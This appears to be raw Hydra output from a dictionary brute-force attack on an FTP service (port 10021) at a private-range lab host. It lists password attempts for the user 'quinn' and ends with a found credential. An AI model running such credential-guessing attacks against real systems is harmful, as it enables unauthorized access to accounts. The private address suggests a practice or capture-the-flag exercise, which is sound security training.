 [ATTEMPT] target 10.10.148.115 - login "quinn" - pass "anthony" - 14344429 of 28688798 [child 9] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "friends" - 14344430 of 28688798 [child 3] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "butterfly" - 14344431 of 28688798 [child 1] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "purple" - 14344432 of 28688798 [child 4] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "angel" - 14344433 of 28688798 [child 5] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "jordan" - 14344434 of 28688798 [child 9] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "liverpool" - 14344435 of 28688798 [child 0] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "justin" - 14344436 of 28688798 [child 2] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "loveme" - 14344437 of 28688798 [child 6] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "fuckyou" - 14344438 of 28688798 [child 7] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "123123" - 14344439 of 28688798 [child 8] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "football" - 14344440 of 28688798 [child 3] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "secret" - 14344441 of 28688798 [child 0] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "andrea" - 14344442 of 28688798 [child 1] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "carlos" - 14344443 of 28688798 [child 2] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "jennifer" - 14344444 of 28688798 [child 4] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "joshua" - 14344445 of 28688798 [child 5] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "bubbles" - 14344446 of 28688798 [child 6] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "1234567890" - 14344447 of 28688798 [child 7] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "superman" - 14344448 of 28688798 [child 8] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "hannah" - 14344449 of 28688798 [child 9] (0/0)
[ATTEMPT] target 10.10.148.115 - login "quinn" - pass "amanda" - 14344450 of 28688798 [child 3] (0/0)
[10021][ftp] host: 10.10.148.115 login: quinn password: andrea
[STATUS] attack finished for 10.10.148.115 (waiting for children to complete tests)
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-28 13:23:36